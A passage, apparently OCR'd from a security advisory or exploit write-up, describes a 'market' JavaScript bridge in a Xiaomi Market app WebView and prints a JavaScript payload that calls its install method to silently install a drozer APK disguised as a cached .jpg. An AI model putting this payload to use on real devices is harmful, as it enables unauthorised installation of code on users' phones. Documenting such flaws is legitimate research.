
The WebView in the Market app contains a JavaScript
bridge named “market”. This includes a function that
silently installs the drozer apk using a file on the local
filesystem. The following JavaScript triggers the app install
of the file downloaded in the previous step:
function
 installAPK
(){
market
.
install
(
'{"appInfo":{"id":"test", 
"packageName":"com.xiaomi.test", 
"appId":"com.xiaomi.test"}, 
"callBack":"test", "needArrange":true, 
"ref":"test", "refPosition":1234, 
"apkPath":"/sdcard/Android/data/com.andro
id.browser/cache/share/share_-1038556538.
jpg"}'
);
}
This calls the “install” method which parses the provided